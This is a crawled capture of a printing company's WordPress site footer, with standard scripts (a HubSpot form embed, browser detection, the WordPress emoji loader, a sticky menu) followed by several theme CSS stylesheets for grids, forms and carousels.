srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/07/TnAjYOBU.png 164w, https://www.johnsbyrne.com/wp-content/uploads/2023/07/TnAjYOBU-120x150.png 120w" sizes="auto, (max-width: 73px) 100vw, 73px" /><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-14043" src="https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-336x490.png" alt="PEFC Logo" width="62" height="91" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-336x490.png 336w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-300x438.png 300w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-103x150.png 103w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-180x263.png 180w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website.png 436w" sizes="auto, (max-width: 62px) 100vw, 62px" /></p>
 
					</div>					
					<div class="col-md-6 py-3 signup">
						<p><strong>SUBSCRIBE TO OUR NEWSLETTER</strong></p>
						<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/embed/v2.js"></script>
						<script>
						hbspt.forms.create({
						region: "na1",
						portalId: "429987",
						formId: "f16a2c0d-e4f4-4f99-8a83-ae82187e7e03"
						});
						</script>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="container-fluid p-4">
	<div class="row">
		<div class="col">
			<div class="container">
				<div class="row">
					<div class="col-md-6 footermenulinks">
						&copy 2026 JohnsByrne, All Rights Reserved.<br>
						<div class="menu-footermenu-container"><ul id="footer-menu" class="menu"><li id="menu-item-12715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12715"><a href="https://www.johnsbyrne.com/privacy/" itemprop="url">Privacy</a></li>
</ul></div>					</div>
					<div class="col-md-6 d-flex justify-content-end">
						<a href="https://www.johnsbyrne.com/" class="custom-logo-link" rel="home"><img width="1523" height="194" src="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png" class="custom-logo" alt="JohnsByrne - Press the limits" decoding="async" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png 1523w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-490x62.png 490w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1040x132.png 1040w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-800x102.png 800w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1200x153.png 1200w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-600x76.png 600w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-300x38.png 300w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-625x80.png 625w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-150x19.png 150w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-180x23.png 180w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1024x130.png 1024w" sizes="(max-width: 1523px) 100vw, 1523px" /></a>					</div>
				</div>
			</div>
		</div>
	</div>
</div>




</footer>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blanktheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
jQuery(document).ready(function($) {
var deviceAgent = navigator.userAgent.toLowerCase();
if (deviceAgent.match(/(iphone|ipod|ipad)/)) {
$("html").addClass("ios");
$("html").addClass("mobile");
}
if (deviceAgent.match(/(Android)/)) {
$("html").addClass("android");
$("html").addClass("mobile");
}
if (navigator.userAgent.search("MSIE") >= 0) {
$("html").addClass("ie");
}
else if (navigator.userAgent.search("Chrome") >= 0) {
$("html").addClass("chrome");
}
else if (navigator.userAgent.search("Firefox") >= 0) {
$("html").addClass("firefox");
}
else if (navigator.userAgent.search("Safari") >= 0 && navigator.userAgent.search("Chrome") < 0) {
$("html").addClass("safari");
}
else if (navigator.userAgent.search("Opera") >= 0) {
$("html").addClass("opera");
}
});
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.johnsbyrne.com/wp-includes/js/wp-emoji-release.min.js?ver=f52e8adaa69923edb4d99a8a14773f60"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.johnsbyrne.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<script type="text/javascript">
/* sticky menu */
window.onscroll = function() {myFunction()};
var header = document.getElementById("StickyHeader");
var sticky = header.offsetTop;
function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("sticky");
  } else {
    header.classList.remove("sticky");
  }
}
</script>

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/better_secondary_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -70
content:
.secondary-services{
  background-color: #1e3650;
  padding-top: 6rem;
  padding-bottom: 6rem;
}
.secondary-grid{
  display: flex;
  align-items: stretch;
  width: 80%;
  flex-wrap: wrap;
  margin: 0 auto;
}
.secondary-service{
  display: flex;
  justify-content: center;
  align-items: center;
  border-top: 0.5px solid white;
  border-bottom: 0.5px solid white;
  width: 20%;
  margin: 0 20px;
}
.secondary-services p{
  font-weight: 700;
  font-size: 1.5em;
  color: white;
  text-align: center;
  line-height: 1.5;
  margin-top: 1em;
  margin-bottom: 1em;
}
.secondary-services h3{
  text-align: center;
  font-size: 3em;
  color: white; 
  font-weight: 500;
  margin-bottom: 3rem;
}
@media screen and (max-width: 1250px){
  .secondary-service{
    width: 25%
  }
}
@media screen and (max-width: 870px){
  .secondary-service{
    width: 35%
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/blog_grid_cat_filter/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 1274
content:
.blog-grid .subscribe-bar{
  background-color: #09006d;
}
.storytile .blogimg{
  height: 235px;
  overflow: hidden;
  border-bottom: 7px solid #f6a81c;
  padding: 0;
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
}
.blog-grid .subscribe-bar .btn{
  padding-left: 4em;
  padding-right: 4em;
  background: transparent !important;
  color: #fff;
}

.blog-grid .subscribe-bar .headline{
  font-size: 26px;
  color: #e9e9e9;
  font-weight: 300;
  line-height: 38px;
  display: inline-block;
  vertical-align: middle;
}
.blog-section-headline{
  font-size: 32px;
  font-weight: 400;
  line-height: 1.2;
  text-decoration: none;
  color: #002855;
  margin: 0px 0px 30px 80px;
}
.blog-section-headline:before{
  content: '';
  position: absolute;
  display: block;
  height: 30px;
  width: 60px;
  background-image: url(./images/gold-flag.png);
  background-size: contain;
  margin-left: -90px;
  margin-top: 6px;
}
.blog-grid .filters .view-by-topic{
  color: #393939;
  font-weight: 700;
  display: inline-block;
  margin-right: 1em;
  font-size: 22px;
}

.blog-grid .filters .select_filter_wrap select{
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  border: none;
  outline: none;
  width: 100%;
  min-width: 20em;
  line-height: 2em;
  color: #09006d;
  
}

.blog-grid .filters .select_filter_wrap{
  border-bottom: 1px solid #1c2c4f;
  color: #1c2c4f;
  position:relative;
  line-height: 2em;
}


@media (max-width: 991px) {
  .blog-grid .filters .select_filter_wrap{
    width: 100%;
  }
  .blog-grid .filters .select_filter_wrap select{
    width: 100%;
  }
}

.blog-grid .filters .select_filter_wrap i{
  position: absolute;
  right: 0;
  top:0.5em;
  pointer-events: none;
  color: #1c2c4f;

}

.blog-grid .blog-roll{
  margin-left: -25px;
  margin-right: -25px;
}

.blog-grid .blog-roll .blog-tile{
  border: 1px solid #09006d;
}

.blog-grid .topics{
  color: #9e9e9e;
  
}

.blog-grid .topics a{
  color: #09006d;
}

.blog-grid .blog-roll .btn-link{
  text-transform: uppercase;
  letter-spacing: 1px;
}

.blog-grid .blog-readmore a{
  color: #7eba00 !important;
  font-weight: 900;
  
  text-decoration: none !important;
}

.blog-grid .blog-readmore a:after {
    font-family: 'Font Awesome\ 5 Free' !important;
    font-weight: 900;
    content: "\f061";
    display: inline-block;
    padding-left: 0.5em;
    transition: all 0.5s cubic-bezier(0.34, 1.56, 0.64, 1);
  }

.blog-grid .blog-readmore a:hover:after {
    padding-left: 1.5em;
    transform: scaleY(-1.0);
  }

.blog-grid .blog-roll h5 a {
  color: #09006d;
  font-weight: 700;
  font-size: 21px;
  
  text-decoration: none;
}

.blog-grid .blog-roll p{
  color: #393939;
  font-weight: 400;
  font-size: 16px;
  
}

#load-more{
  float:right;
  margin:5px;
}
.hidden{visibility:hidden;
  width:0px!important;
  height:0px!important;
  margin:0px!important;
  padding:0px!important;
  }
* {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}

body {
  font-family: sans-serif;
}

.add-pad-20 {padding: 20px;}


/* load more */


.load-more-btn {
  display:inline-block;
}

.load-more-btn:hover {
  background-color:blue;
  text-decoration:none;
}
.storytile .blog-title h5{
  color:#002855;
  font-size: 20px;
  font-family: 'avenir-bold', 'Montserrat', sans-serif;
  font-weight: 500;
}
.blog-tile{
  background-image: linear-gradient(#efefef 50%, #ffffff);
  padding-top: 0 !important;
  min-height: 420px;
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
}
.blgtxt .blog-readmore a{
  font-family: 'avenir-bold', 'Montserrat', sans-serif;
  color:#002855;
  padding-bottom: 15px;
  font-weight: 700;
  text-decoration: none;
  border-bottom: 5px solid #6dbf4c;
  margin-top: 25px;
  display: inline-block;
}
@media screen and (max-width: 991px){
  .storytile .blogimg{
    height: 100%;
  }
}
.blog-roll.pad-bot-0{ padding-bottom: 0rem;}
.blog-roll.pad-bot-1{ padding-bottom: 2rem;}
.blog-roll.pad-bot-2{ padding-bottom: 5rem;}
.blog-roll.pad-bot-3{ padding-bottom: 7rem;}
.blog-roll.pad-bot-4{ padding-bottom: 10rem;}

@media (max-width: 576px) {
	.blog-roll.pad-bot-0{ padding-bottom: 0rem;}
	.blog-roll.pad-bot-1{ padding-bottom: 1rem;}
	.blog-roll.pad-bot-2{ padding-bottom: 2rem;}
	.blog-roll.pad-bot-3{ padding-bottom: 4rem;}
	.blog-roll.pad-bot-4{ padding-bottom: 6rem;}
}

.blog-roll.pad-top-0{ padding-top: 0rem;}
.blog-roll.pad-top-1{ padding-top: 2rem;}
.blog-roll.pad-top-2{ padding-top: 5rem;}
.blog-roll.pad-top-3{ padding-top: 7rem;}
.blog-roll.pad-top-4{ padding-top: 10rem;}

@media (max-width: 576px) {
	.blog-roll.pad-top-0{ padding-top: 0rem;}
	.blog-roll.pad-top-1{ padding-top: 1rem;}
	.blog-roll.pad-top-2{ padding-top: 2rem;}
	.blog-roll.pad-top-3{ padding-top: 4rem;}
	.blog-roll.pad-top-4{ padding-top: 6rem;}
}

.blog-roll.mar-0{ margin-top: 0rem; margin-bottom: 0rem;}
.blog-roll.mar-1{ margin-top: 1rem; margin-bottom: 1rem;}
.blog-roll.mar-2{ margin-top: 2rem; margin-bottom: 2rem;}
.blog-roll.mar-3{ margin-top: 3rem; margin-bottom: 4rem;}
.blog-roll.mar-4{ margin-top: 5rem; margin-bottom: 6rem;}

@media (max-width: 576px) {
	.blog-roll.mar-0{ margin-top: 0rem; margin-bottom: 0rem;}
	.blog-roll.mar-1{ margin-top: 1rem; margin-bottom: 1rem;}
	.blog-roll.mar-2{ margin-top: 2rem; margin-bottom: 2rem;}
	.blog-roll.mar-3{ margin-top: 3rem; margin-bottom: 3rem;}
	.blog-roll.mar-4{ margin-top: 4rem; margin-bottom: 4rem;}
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/bold_grid_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -73
content:
.bold-grid-block .top{
  background-color: var(--black);
}
.bold-grid-block .pf-col{
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding: 0 0.25em;
}
.bold-grid-block .top h3{
  color: var(--teal);
  padding: 2rem;
  text-transform: lowercase;
  margin-bottom: 0;
  transition: .5s ease;
}
.bold-grid-block .bottom{
  height: 300px;
  background-position: center;
  background-size: cover;
  position: relative;
}
.bold-grid-block .bottom .overlay{
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  background-color: black;
  padding: 0 3em;
  overflow: hidden;
  width: 100%;
  height: 0;
  transition: .5s ease;
}
.bold-grid-block .bottom .overlay p{
  color: var(--white);
}
.bold-grid-block .bottom .overlay p.linktext{
  color: var(--green);
  font-weight: bold;
  text-decoration: underline;
}
.bold-grid-block a:hover .overlay{
  height: 100%;
}
.bold-grid-block a:hover h3{
  color: var(--white);
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/client_grid_slider/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -42
content:

.space-grid{
  margin-left: -15px;
  margin-right: -15px;
  background-color: white;
}
.is-circle{
  border-radius: 50%;
}
.space-grid img{
  display: block;
  margin: 0 auto;
}
.space-img{
  position: absolute;
}
.space-img.left{
  left: 0
}
.space-img.right{
  right: 0;
}
.space-img.bottom{
  bottom: 0;
}
.space-grid .row-wrapper{
  padding: 11rem 9rem;
}
.space-grid .row{
  align-items: center;
  justify-content: center;
}
.inner-img{
  max-width: 100%;
  height: auto;
}
@media screen and (max-width: 1300px){
  .space-img{
    width: 50%;
  }
  .space-grid .row-wrapper{
    padding: 11rem 4rem;
  }
}
@media screen and (max-width: 1113px){
  .space-grid .row{
    flex-direction: column;
  }
  .space-grid .row.reverse{
    flex-direction: column-reverse;
  }
  .space-grid .inner-img{
    margin-bottom: 35px; 
  }
  .space-grid .row-wrapper{
    padding: 4rem;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/cta_banner/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -201
content:
.cta-banner section{
  padding: 2rem 5%;
  background-color: #1e3650;
}
.cta-text{
  text-align: center;
  color: #d55e35;
  font-size: 2rem;
  font-weight: 700;
}
.button{
  font-size: 1rem;
  line-height: 2rem;
  background-color: #d55e35;
  color: #faf9f0;
  padding: 5px 8px;
  border: 3px solid #d55e35;
  display: inline-block;
  margin-left: 30px;
}
.button:hover{
  background-color: #faf9f0;
  color: #d55e35;
  text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/form_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 1284
content:
.form-block .gform_button{
  font-size: 18px;
	font-weight: 600;
	letter-spacing: 1px;
	position: relative;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-right: 10px;
  padding-left: 0;
  background: transparent;
  border: none;
  text-transform: uppercase;
  display: inline-block;
  cursor: pointer;
  left:50%;
  transform: translateX(-50%);
  transition: all 0.3s ease;
}

.form-block .gform_button span{
}
.form-block .gform_button:hover{
	text-decoration: none;
}


.form-block .gfield .gfield_label{
  font-weight: 300;
  padding-bottom: 0px;
  margin-bottom: 0;
	font-size: 14px !important;
	display: inline-block;
}

.form-block.txt_drk h2{
  color: #000 !important;
}

.form-block.txt_lt h2{
  color: #fff !important;
}

.form-block h4{
	font-size: 1.3rem !important;
  line-height: 2rem;
  font-weight: 400 !important;
}

.form-block ul{
	padding-left: 16px;
}

.form-block li input,
.form-block li select,
.form-block li textarea{
	width: 100% !important;
	color: #000;
	text-indent: 8px;
	height: 40px;
	line-height: 40px;
	border: none;
	-webkit-appearance: none;
}

.form-block.txt_drk li input,
.form-block.txt_drk li textarea{
	border: 1px solid #888;
}

.ginput_container_select{
	background: #fff;
	position: relative;
}

.ginput_container_select select{
	background: transparent;
	z-index: 50;
	outline: none;
	font-size: 1rem !important;
	position: relative;
	cursor: pointer;
}

.ginput_container_select select option{
	color: #000;
}

.small input,
.medium input,
.large input{
	font-size: 1rem !important;
}

p {

}

.form-block .ginput_container{
	margin-top: 0px !important;
}


.ginput_container_select:before{
	content: "\f078";
	font-family: 'Font Awesome\ 5 Free' !important;
  font-weight: 900;
	position: absolute;
	top: 45%;
	transform: translateY(-50%);
	right: 0.5rem;
	color: rgba(0,0,0,0.2);
	transition: all 0.3s cubic-bezier(0.625, -0.340, 0.280, 1.335);
}

.ginput_container_select:hover:before{
	color: rgba(0,0,0,0.5);
	top: 55%;

}

.form-block li{
	float: left;
	margin: 0;
	padding: 0;
	clear: none !important;
}

.form-block .gform_wrapper div.validation_error{
  font-size: 0.6em;
  font-weight: 700;
  clear: both;
  width: 100%;
  text-align: center;
	padding: 4px;
	margin-bottom: 0;
}


.form-block.txt_drk .gform_wrapper div.validation_error,
.form-block.txt_drk .gform_wrapper .validation_message{
	color: #000;
}

.form-block.txt_drk .gform_wrapper div.validation_error{
	border-color: #000;
}

.form-block.txt_drk .gform_wrapper .gfield_error .gfield_label{
	color: #000;
}

.form-block.txt_lt .gform_wrapper div.validation_error,
.form-block.txt_lt .gform_wrapper .validation_message{
	color: #fff;
}

.form-block.txt_lt .gform_wrapper div.validation_error{
	border-color: #fff;
}

.form-block.txt_lt .gform_wrapper .gfield_error .gfield_label{
	color: #fff;
}

.form-block .gform_wrapper li.gfield.gfield_error{
	border: none !important;
	background-color: rgba(255,255,255,0) !important;
	padding-top: 0;
	padding-bottom: 0;
}

.form-block li.large,
.form-block li.gfield_error.large{
	width: 100%;
}

.form-block li.medium,
.form-block li.gfield_error.medium{
	width: 50%;
}

.form-block li.small,
.form-block li.gfield_error.small{
	width: 25%;
}

.form-block .gform_wrapper li.gfield_error input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]), .gform_wrapper li.gfield_error textarea{
	border: 1px solid #ff0000 !important;
}

.form-block .gform_wrapper .field_description_below .gfield_description,
.form-block .gform_wrapper .validation_message{
	padding-top: 6px !important;
	font-size: 0.6em;
	line-height: 0.9em;
}

.form-block.txt_lt li.gfield input,
.form-block.txt_lt li.gfield textarea,
.form-block.txt_lt li.gfield button{
	box-shadow: 0px 0px 0px #fff;
	transition: all 0.3s ease;
	border-radius: 2px;
}

.form-block.txt_lt li.gfield input:focus,
.form-block.txt_lt li.gfield textarea:focus,
.form-block.txt_lt li.gfield button:focus{
	outline: none;
	box-shadow: 1px 1px 10px #fff;
}

.form-block.txt_drk li.gfield input,
.form-block.txt_drk li.gfield textarea,
.form-block.txt_drk li.gfield button{
	box-shadow: 0px 0px 0px #000;
	transition: all 0.3s ease;
	border-radius: 2px;
}

.form-block.txt_drk li.gfield input:focus,
.form-block.txt_drk li.gfield textarea:focus,
.form-block.txt_drk li.gfield button:focus{
	outline: none;
	box-shadow: 1px 1px 10px rgba(0,0,0,0.5);
}

@media only screen and (max-width: 768px) {
	.form-block li.large{
		width: calc(100% - 8px);
	}

	.form-block li.medium{
		width: calc(100% - 8px);
	}

	.form-block li.small{
		width: calc(100% - 8px);
	}
}

/*-- Revised Styles --*/


.form-block .gfield_consent_label{font-size:12px;float:left;font-weight:bold;padding-top:12px;}

.form-block .gfield.check-box.medium{float:left;width:100%;}
.form-block .ginput_container.ginput_container_consent{float:left;width:100%;}
.form-block .gform_wrapper .top_label div.ginput_container input[type="checkbox"]{
	float:left;
	margin-right:20px;
  margin-top:20px;
  width: 25px !important;
  color: #000;
  text-indent: 0px;
  height: 25px;
  line-height: 25px;
  border: none;
  -webkit-appearance: checkbox !important;
  transition: all 0.3s ease;
  outline: none;
  box-shadow: 0px;
  font-size:25px;
}
.form-block li.small-print{
	width:100%;
}
.form-block li.small-print p{
	font-size:12px;
}


/*checkbox styles*/
/*.form-block.txt_drk li.gfield input[type="checkbox"]{
	box-shadow: none;
	transition: all 0.3s ease;
	border-radius: 2px;
}

.form-block.txt_drk li.gfield input[type="checkbox"]:focus{
	outline: none;
	box-shadow: 1px 1px 10px rgba(0,0,0,0.5);
}*/


.form-block li input[type="checkbox"]{
}

.form-block li input[type="checkbox"]:focus, .form-block li input[type="checkbox"]:checked, .form-block.txt_drk li.gfield input[type="checkbox"]:checked, .form-block.txt_drk li.gfield input[type="checkbox"]:focus, .form-block.txt_lt li.gfield input[type="checkbox"]:checked, .form-block.txt_lt li.gfield input[type="checkbox"]:focus{
  outline:none;
  font-size:25px;
  box-shadow:none;
}


--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/gallery_items_carousel/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 393
content:
.gallery-items-carousel .carousel-item{
  height: auto !important;
  padding: 5px;
  margin: 5px 20px;
}
#gallery-carousel .carousel-inner{
  border-top: 1px solid lightgray;
  border-bottom: 1px solid lightgray;
}
#gallery-carousel .carousel-indicators{
  margin-left: 0;
}
.gallery-items-carousel .splide{
  position: relative;
  padding-top: 40px;
}
.gallery-items-carousel .splide .d-block{
  height: 100%;
}
.gallery-items-carousel .splide .gallery-img{
  background-size: cover;
  background-position: center;
  width: 100%;
  height: 100%;
}
.gallery-items-carousel .splide__slide::before{
  content: "";
  padding-top: 100%;
  float: left;
}
.gallery-items-carousel .splide .gallery-img{
  background-size: cover;
  background-position: center;
}
.gallery-items-carousel .splide .overlay{
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: black;
  overflow: hidden;
  width: 100%;
  height: 0;
  transition: .5s ease;
}
.gallery-items-carousel .splide__slide:hover .overlay{
  height: 100%;
}
.gallery-items-carousel .splide__arrows{
  display: none;
}
.gallery-items-carousel .splide .overlay h4{
  color: white;
  position: absolute;
  bottom: 0;
  padding: 0 20px;
}
@media (max-width: 767px) {
  .gallery-items-carousel .carousel-inner .carousel-item > div {
      display: none;
  }
  .gallery-items-carousel .carousel-inner .carousel-item > div:first-child {
      display: block;
  }
}

.carousel-inner .carousel-item.active,
.carousel-inner .carousel-item-next,
.carousel-inner .carousel-item-prev {
  display: block;
}

/* medium and up screens */
@media (min-width: 768px) {
  
  .gallery-items-carousel .carousel-inner .carousel-item-end.active,
  .gallery-items-carousel .carousel-inner .carousel-item-next {
    transform: translateX(25%);
  }
  
  .gallery-items-carousel .carousel-inner .carousel-item-start.active, 
  .gallery-items-carousel .carousel-inner .carousel-item-prev {
    transform: translateX(-25%);
  }
}

.gallery-items-carousel .carousel-inner .carousel-item-end,
.gallery-items-carousel .carousel-inner .carousel-item-start { 
transform: translateX(0);
}

.gallery-items-carousel .carousel-item .overlay{
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: black;
  overflow: hidden;
  width: 100%;
  height: 0;
  transition: .5s ease;
}

.gallery-items-carousel .splide__pagination{
  position: absolute;
  top: 0 !important;
  left: 0 !important;
  right: auto !important;
  height: 15px;
  z-index: 2;
  display: flex;
  justify-content: center;
  padding: 0;
  margin-left: 10px;
  margin-bottom: 1rem;
  list-style: none;
}
.gallery-items-carousel .splide__pagination li button{
  border-radius: 12px !important;
  border: 1px solid var(--black);
  width: 12px !important;
  height: 12px !important;
  background-color: transparent;
  background-clip: border-box  !important;
  box-sizing: content-box;
  opacity: 1;
}
.gallery-items-carousel .splide__pagination li button.is-active{
  background-color: var(--black);
  transform: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/homepage_hero_carousel/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 489
content:
.homepage-hero-carousel{
  text-align: center;
  background-size: cover;
}
.homepage-hero-carousel h1{
  color: var(--white);
  font-size: 3em;
  line-height: 1.05;
}
.homepage-hero-carousel h2{
  color: var(--green);
  font-size: 1.25em;
  font-weight: 400;
}
.homepage-hero-carousel h3{
  color: var(--white);
  font-size: 1em;
  margin: 30px 0px 5px 0px;
  font-weight: 900;
}
.homepage-hero-carousel p{
  color: var(--white);
  line-height: 1.75;
}
.homepage-hero-carousel .btn{
  background-color: var(--green);
  border: 2px solid var(--green);
  transition: all 0.3s ease-out;
  text-align: left;
}
.homepage-hero-carousel .btn:hover{
  background-color: transparent;
  border: 2px solid var(--white);
  color: var(--white);
}
.homepage-hero-carousel .left-side{
  background-color: var(--black);
  padding: 5rem 4rem;
  text-align: left;
}
.homepage-hero-carousel .right-side{
  padding: 0;
}
.homepage-hero-carousel .left-side .btn-primary{
  color: var(--black) !important;
}
.homepage-hero-carousel .left-side .btn-primary:hover{
  color: var(--white) !important;
}
.homepage-hero-carousel .left-side .slide-copy .linky-poo{
  color: white; 
  text-decoration: underline;
}
.homepage-hero-carousel .left-side #main-hero-splide::after{
  content: '\025B6';
  color: var(--white);
  position: absolute;
  right: -43px;
  top: 103px;
  transition: transform 1.5s ease-out;
  }
.homepage-hero-carousel .left-side #main-hero-splide:hover::after{
  color: var(--green);
  right: -53px;
  transform: translateX(15px);
}
.homepage-hero-carousel .right-side .home-hero-image-slide{
  background-size: cover;
  position: relative;
}
.homepage-hero-carousel .right-side .home-hero-image-slide video{
  width: 100%;
  height: 100%;
  object-fit: cover;
  z-index: 0;
}
.homepage-hero-carousel .right-side .splide, .homepage-hero-carousel .right-side .splide__track, .homepage-hero-carousel .right-side .splide__list{
  height: 100%;
}
.homepage-hero-carousel .left-side .splide .splide__pagination{
  bottom: -50px;
}
.homepage-hero-carousel .left-side .splide .splide__pagination li button{
  border-radius: 12px !important;
  border: 1px solid var(--white);
  width: 12px !important;
  height: 12px !important;
  background-color: transparent;
  background-clip: border-box  !important;
  box-sizing: content-box;
  opacity: 1;
}
.homepage-hero-carousel .left-side .splide .splide__pagination li button.is-active{
  background-color: var(--white);
  transform: none;
}
@media screen and (max-width: 768px){
  .homepage-hero-carousel .right-side{
    height: 600px;
  }
 
  .homepage-hero-carousel .left-side #main-hero-splide::after{
    top: 141px;
